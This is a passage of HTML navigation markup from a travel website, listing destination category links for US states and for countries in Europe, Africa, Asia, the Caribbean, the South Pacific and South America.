			<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/florida/">Florida</a></li>
			<li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1979"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/georgia/">Georgia</a></li>
			<li id="menu-item-1949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1949"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/hawaii/">Hawaii</a></li>
		</ul>
</li>
		<li id="menu-item-3430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3430"><a>US States (I-M)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/idaho/">Idaho</a></li>
			<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/illinois/">Illinois</a></li>
			<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/indiana/">Indiana</a></li>
			<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/iowa/">Iowa</a></li>
			<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/kansas/">Kansas</a></li>
			<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/kentucky/">Kentucky</a></li>
			<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/louisiana/">Louisiana</a></li>
			<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/maine/">Maine</a></li>
			<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/maryland/">Maryland</a></li>
			<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/massachusetts/">Massachusetts</a></li>
			<li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1960"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/michigan/">Michigan</a></li>
			<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/minnesota/">Minnesota</a></li>
			<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/mississippi/">Mississippi</a></li>
			<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/missouri/">Missouri</a></li>
			<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/montana/">Montana</a></li>
		</ul>
</li>
		<li id="menu-item-3429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3429"><a>US States (N-P)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-hampshire/">New Hampshire</a></li>
			<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-jersey/">New Jersey</a></li>
			<li id="menu-item-1970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1970"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-york/">New York</a></li>
			<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/nebraska/">Nebraska</a></li>
			<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/nevada/">Nevada</a></li>
			<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-mexico/">New Mexico</a></li>
			<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1980"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/north-carolina/">North Carolina</a></li>
			<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/north-dakota/">North Dakota</a></li>
			<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/ohio/">Ohio</a></li>
			<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/oklahoma/">Oklahoma</a></li>
			<li id="menu-item-1990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/pennsylvania/">Pennsylvania</a></li>
		</ul>
</li>
		<li id="menu-item-3431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3431"><a>US States (R-W)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/rhode-island/">Rhode Island</a></li>
			<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/south-carolina/">South Carolina</a></li>
			<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/south-dakota/">South Dakota</a></li>
			<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/tennessee/">Tennessee</a></li>
			<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/texas/">Texas</a></li>
			<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/utah/">Utah</a></li>
			<li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1992"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/vermont/">Vermont</a></li>
			<li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/virginia/">Virginia</a></li>
			<li id="menu-item-4219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4219"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington/">Washington</a></li>
			<li id="menu-item-4220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4220"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington-dc/">Washington DC</a></li>
			<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/west-virginia/">West Virginia</a></li>
			<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/wisconsin/">Wisconsin</a></li>
			<li id="menu-item-4221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4221"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/wyoming/">Wyoming</a></li>
		</ul>
</li>
		<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://www.vrtravel.com/locations/destinations/north-america/canada/">Canada</a></li>
		<li id="menu-item-1989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://www.vrtravel.com/locations/destinations/north-america/mexico/">Mexico</a></li>
	</ul>
</li>
	<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1928"><a href="https://www.vrtravel.com/locations/destinations/europe/">Europe<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3829"><a href="#">Europe (A-E)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3753"><a href="https://www.vrtravel.com/locations/destinations/europe/albania/">Albania</a></li>
			<li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://www.vrtravel.com/locations/destinations/europe/andorra/">Andorra</a></li>
			<li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3755"><a href="https://www.vrtravel.com/locations/destinations/europe/austria/">Austria</a></li>
			<li id="menu-item-3757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3757"><a href="https://www.vrtravel.com/locations/destinations/europe/belarus/">Belarus</a></li>
			<li id="menu-item-3803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3803"><a href="https://www.vrtravel.com/locations/destinations/europe/belgium/">Belgium</a></li>
			<li id="menu-item-3758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://www.vrtravel.com/locations/destinations/europe/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
			<li id="menu-item-3759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://www.vrtravel.com/locations/destinations/europe/bulgaria/">Bulgaria</a></li>
			<li id="menu-item-3760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3760"><a href="https://www.vrtravel.com/locations/destinations/europe/croatia/">Croatia</a></li>
			<li id="menu-item-3766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3766"><a href="https://www.vrtravel.com/locations/destinations/europe/denmark/">Denmark</a></li>
			<li id="menu-item-3761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3761"><a href="https://www.vrtravel.com/locations/destinations/europe/estonia/">Estonia</a></li>
			<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/england/">England</a></li>
		</ul>
</li>
		<li id="menu-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3830"><a href="#">Europe (F-M)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3767"><a href="https://www.vrtravel.com/locations/destinations/europe/finland/">Finland</a></li>
			<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://www.vrtravel.com/locations/destinations/europe/france/">France</a></li>
			<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://www.vrtravel.com/locations/destinations/europe/germany/">Germany</a></li>
			<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://www.vrtravel.com/locations/destinations/europe/greece/">Greece</a></li>
			<li id="menu-item-3762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3762"><a href="https://www.vrtravel.com/locations/destinations/europe/hungary/">Hungary</a></li>
			<li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://www.vrtravel.com/locations/destinations/europe/iceland/">Iceland</a></li>
			<li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/ireland/">Ireland</a></li>
			<li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://www.vrtravel.com/locations/destinations/europe/italy/">Italy</a></li>
			<li id="menu-item-3763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3763"><a href="https://www.vrtravel.com/locations/destinations/europe/kosovo/">Kosovo</a></li>
			<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://www.vrtravel.com/locations/destinations/europe/lithuania/">Lithuania</a></li>
			<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://www.vrtravel.com/locations/destinations/europe/luxembourg/">Luxembourg</a></li>
			<li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://www.vrtravel.com/locations/destinations/europe/malta/">Malta</a></li>
			<li id="menu-item-3804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3804"><a href="https://www.vrtravel.com/locations/destinations/europe/monaco/">Monaco</a></li>
			<li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3764"><a href="https://www.vrtravel.com/locations/destinations/europe/montenegro/">Montenegro</a></li>
		</ul>
</li>
		<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3831"><a href="#">Europe (N-R)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3805"><a href="https://www.vrtravel.com/locations/destinations/europe/netherlands/">Netherlands</a></li>
			<li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://www.vrtravel.com/locations/destinations/europe/north-macedonia/">North Macedonia</a></li>
			<li id="menu-item-4080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4080"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/northern-ireland/">Northern Ireland</a></li>
			<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://www.vrtravel.com/locations/destinations/europe/norway/">Norway</a></li>
			<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.vrtravel.com/locations/destinations/europe/poland/">Poland</a></li>
			<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://www.vrtravel.com/locations/destinations/europe/portugal/">Portugal</a></li>
			<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://www.vrtravel.com/locations/destinations/europe/republic-of-moldova/">Republic of Moldova</a></li>
			<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://www.vrtravel.com/locations/destinations/europe/romania/">Romania</a></li>
		</ul>
</li>
		<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3832"><a href="#">Europe (S-Z)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://www.vrtravel.com/locations/destinations/europe/san-marino/">San Marino</a></li>
			<li id="menu-item-4081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4081"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/scotland/">Scotland</a></li>
			<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://www.vrtravel.com/locations/destinations/europe/serbia/">Serbia</a></li>
			<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://www.vrtravel.com/locations/destinations/europe/slovakia/">Slovakia</a></li>
			<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://www.vrtravel.com/locations/destinations/europe/slovenia/">Slovenia</a></li>
			<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2484"><a href="https://www.vrtravel.com/locations/destinations/europe/spain/">Spain</a></li>
			<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li>
			<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://www.vrtravel.com/locations/destinations/europe/switzerland/">Switzerland</a></li>
			<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li>
			<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://www.vrtravel.com/locations/destinations/europe/ukraine/">Ukraine</a></li>
			<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://www.vrtravel.com/locations/destinations/europe/vatican-city/">Vatican City</a></li>
			<li id="menu-item-4079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4079"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/wales/">Wales</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1929"><a href="https://www.vrtravel.com/locations/destinations/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4130"><a href="https://www.vrtravel.com/locations/destinations/africa/botswana/">Botswana</a></li>
		<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://www.vrtravel.com/locations/destinations/africa/egypt/">Egypt</a></li>
		<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://www.vrtravel.com/locations/destinations/africa/madagascar/">Madagascar</a></li>
		<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4116"><a href="https://www.vrtravel.com/locations/destinations/africa/south-africa/">South Africa</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://www.vrtravel.com/locations/destinations/africa/tanzania/">Tanzania</a></li>
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://www.vrtravel.com/locations/destinations/africa/zimbabwe/">Zimbabwe</a></li>
	</ul>
</li>
	<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1931"><a href="https://www.vrtravel.com/locations/destinations/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3833"><a href="#">Asia (A-S)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2488"><a href="https://www.vrtravel.com/locations/destinations/asia/china/">China</a></li>
			<li id="menu-item-4110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4110"><a href="https://www.vrtravel.com/locations/destinations/asia/india/">India</a></li>
			<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://www.vrtravel.com/locations/destinations/asia/indonesia/">Indonesia</a></li>
			<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4112"><a href="https://www.vrtravel.com/locations/destinations/asia/israel/">Israel</a></li>
			<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4111"><a href="https://www.vrtravel.com/locations/destinations/asia/japan/">Japan</a></li>
			<li id="menu-item-2489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2489"><a href="https://www.vrtravel.com/locations/destinations/asia/philippines/">Philippines</a></li>
			<li id="menu-item-3772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3772"><a href="https://www.vrtravel.com/locations/destinations/asia/qatar/">Qatar</a></li>
			<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://www.vrtravel.com/locations/destinations/europe/russian-federation/">Russian Federation</a></li>
			<li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3773"><a href="https://www.vrtravel.com/locations/destinations/asia/saudi-arabia/">Saudi Arabia</a></li>
			<li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://www.vrtravel.com/locations/destinations/asia/singapore/">Singapore</a></li>
			<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://www.vrtravel.com/locations/destinations/asia/south-korea/">South Korea</a></li>
			<li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://www.vrtravel.com/locations/destinations/asia/sri-lanka/">Sri Lanka</a></li>
			<li id="menu-item-3777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3777"><a href="https://www.vrtravel.com/locations/destinations/asia/syria/">Syria</a></li>
		</ul>
</li>
		<li id="menu-item-3834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3834"><a href="#">Asia (T-Z)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://www.vrtravel.com/locations/destinations/asia/taiwan/">Taiwan</a></li>
			<li id="menu-item-3779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3779"><a href="https://www.vrtravel.com/locations/destinations/asia/tajikistan-asia/">Tajikistan</a></li>
			<li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3780"><a href="https://www.vrtravel.com/locations/destinations/asia/thailand/">Thailand</a></li>
			<li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://www.vrtravel.com/locations/destinations/europe/turkey/">Turkey</a></li>
			<li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://www.vrtravel.com/locations/destinations/asia/turkmenistan-asia/">Turkmenistan</a></li>
			<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://www.vrtravel.com/locations/destinations/asia/united-arab-emirates/">United Arab Emirates</a></li>
			<li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://www.vrtravel.com/locations/destinations/asia/uzbekistan-asia/">Uzbekistan</a></li>
			<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://www.vrtravel.com/locations/destinations/asia/vietnam/">Vietnam</a></li>
			<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://www.vrtravel.com/locations/destinations/asia/yemen/">Yemen</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1932"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/">Caribbean<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3736"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/antigua-and-barbuda/">Antigua and Barbuda</a></li>
		<li id="menu-item-3737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3737"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/barbados/">Barbados</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3738"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/cuba/">Cuba</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3739"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/dominica/">Dominica</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3740"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/grenada/">Grenada</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3741"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/haiti/">Haiti</a></li>
		<li id="menu-item-3742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3742"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/jamaica/">Jamaica</a></li>
		<li id="menu-item-3743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3743"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-kitts-nevis/">Saint Kitts &amp; Nevis</a></li>
		<li id="menu-item-3744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3744"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-lucia/">Saint Lucia</a></li>
		<li id="menu-item-3745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-vincent/">Saint Vincent</a></li>
		<li id="menu-item-3746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3746"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/trinidad-tobago/">Trinidad &amp; Tobago</a></li>
	</ul>
</li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1934"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/">South Pacific<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/australia/">Australia</a></li>
		<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3806"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/fiji/">Fiji</a></li>
		<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3807"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/kiribati/">Kiribati</a></li>
		<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3808"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/marshall-islands/">Marshall Islands</a></li>
		<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/micronesia/">Micronesia</a></li>
		<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/nauru/">Nauru</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2487"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/new-zealand/">New Zealand</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/papua-new-guinea/">Papua New Guinea</a></li>
		<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/samoa/">Samoa</a></li>
		<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/solomon-islands/">Solomon Islands</a></li>
		<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/tonga/">Tonga</a></li>
		<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/vanuatu/">Vanuatu</a></li>
	</ul>
</li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1935"><a href="https://www.vrtravel.com/locations/destinations/south-america/">South America<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://www.vrtravel.com/locations/destinations/south-america/argentina/">Argentina</a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3819"><a href="https://www.vrtravel.com/locations/destinations/south-america/brazil/">Brazil</a></li>
		<li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://www.vrtravel.com/locations/destinations/south-america/chile/">Chile</a></li>
